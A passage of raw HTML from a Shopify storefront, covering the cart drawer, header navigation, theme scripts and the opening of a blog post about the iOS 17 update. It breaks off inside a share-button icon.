            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/en-fr/collections/all"
                  class="button"
                >
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en-fr/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/en-fr/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Check out
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19194760462498__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661768013852" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251768013852" media="print" onload="this.media='all'"><link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" media="print" onload="this.media='all'"><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-drawer.css?v=12876392782820889961768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart.css?v=183883492810467818381768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-totals.css?v=54425048278126878361768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-discounts.css?v=152760482443307489271768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661768013852" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251768013852" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 240px;
    }
  }

  
@media screen and (min-width: 990px) {
    
    
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//gravgoods.com/cdn/shop/t/38/assets/details-disclosure.js?v=153497636716254413831768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/details-modal.js?v=4511761896672669691768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/cart-notification.js?v=160453272920806432391768013852" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/search-form.js?v=113639710312857635801768013853" defer="defer"></script><script src="//gravgoods.com/cdn/shop/t/38/assets/cart-drawer.js?v=44260131999403604181768013852" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center position-left header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-2" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-fr/collections/shop-now" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shop Now
                          </a></li><li><a href="/en-fr/pages/our-values" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About Us
                          </a></li><li><a href="/en-fr/pages/track-your-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Your Order
                          </a></li><li><a href="/en-fr/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact Us
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/en-fr/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/en-fr" class="header__heading-link link link--text focus-inset">

            

              <img src="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500" alt="Gravgoods" srcset="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=50 50w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=100 100w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=150 150w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=200 200w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=250 250w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=300 300w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=400 400w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500 500w" width="200" height="50.75560187597707" class="header__heading-logo header__heading-logo--desktop">

              
              
                <style>
                  @media screen and (max-width: 749px) {
                    .header__heading-logo--desktop { display: none !important; }
                  }
                  @media screen and (min-width: 750px) {
                    .header__heading-logo--mobile { display: none !important; }
                  }
                </style>

                <img src="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500" alt="Gravgoods" srcset="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=50 50w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=100 100w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=150 150w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=200 200w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=250 250w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=300 300w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=400 400w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500 500w" width="240" height="60.90672225117248" class="header__heading-logo header__heading-logo--mobile">
              
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="s/qUEqDz1AB3ZgZ2uyPAxHSJ7sLGw+hHsi5WHBgpENU0icKYZsPgn+8szTB1DegmhgG+lw8T8b/uAg1V3Uc3ufSIR2CAJSRLkiNLhRcmQO9euXub2BV0zC2Es8u7z4c/7F0ieoVCXlH2Y037GoUNCyK+LX/ppdxSfOkELK/sLEBo+49brbv2aLDP9v3xmd9Ydqrnp+kX59zJBEsJvwjYTFVw5/Q95aN4a1CVd3MGbxsa7epHtnDyJkawDXYGF8afx/V7UzUNqKCrJ0Ojrp6beOtvj1GytfGwuedm16ePXkMIRdxyh0kb4oaXBOR+Gx3107LF6I5Ex9Etyv2wiwDFVTiolWrqWhIMBFF5TtnXTuAnI1slYBr4gHqH/fa7ax74xs7Z9KBDZEvu9GHOpgutmw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-fr/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-fr/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Gravgoods",
    
      "logo": "https:\/\/gravgoods.com\/cdn\/shop\/files\/Grav_08_01_logo.png?v=1768076373\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/gravgoods.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19194759774370__main" class="shopify-section section"><link href="//gravgoods.com/cdn/shop/t/38/assets/section-blog-post.css?v=76819555938050272411768013853" rel="stylesheet" type="text/css" media="all" />

<article class="article-template" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //gravgoods.com/cdn/shop/articles/GravGoods-29.jpg?v=1697055532&width=350 350w,
                  //gravgoods.com/cdn/shop/articles/GravGoods-29.jpg?v=1697055532&width=750 750w,
                  //gravgoods.com/cdn/shop/articles/GravGoods-29.jpg?v=1697055532&width=1100 1100w,
                  //gravgoods.com/cdn/shop/articles/GravGoods-29.jpg?v=1697055532&width=1500 1500w,
                  //gravgoods.com/cdn/shop/articles/GravGoods-29.jpg?v=1697055532&width=2200 2200w,
                  //gravgoods.com/cdn/shop/articles/GravGoods-29.jpg?v=1697055532&width=3000 3000w,
                  //gravgoods.com/cdn/shop/articles/GravGoods-29.jpg?v=1697055532 3936w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//gravgoods.com/cdn/shop/articles/GravGoods-29.jpg?v=1697055532&width=1100"
                loading="eager"
                fetchpriority="high"
                width="3936"
                height="2624"
                alt="The iOS 17 Update: A Revolution in Your Pocket"
              >
            </div>
          </div><header class="page-width page-width--narrow" >
          <h1 class="article-template__title" itemprop="headline">The iOS 17 Update: A Revolution in Your Pocket</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2023-07-30T21:07:54Z">July 30, 2023</time></span></header><div class="article-template__social-sharing page-width page-width--narrow" >
          
          
<script src="//gravgoods.com/cdn/shop/t/38/assets/share.js?v=23059556731731026671768013853" defer="defer"></script>

<share-button id="Share-template--19194759774370__main" class="share-button quick-add-hidden" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--19194759774370__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--19194759774370__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--19194759774370__main"
          value="https://gravgoods.com/en-fr/blogs/news/the-ios-17-update-a-revolution-in-your-pocket"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--19194759774370__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
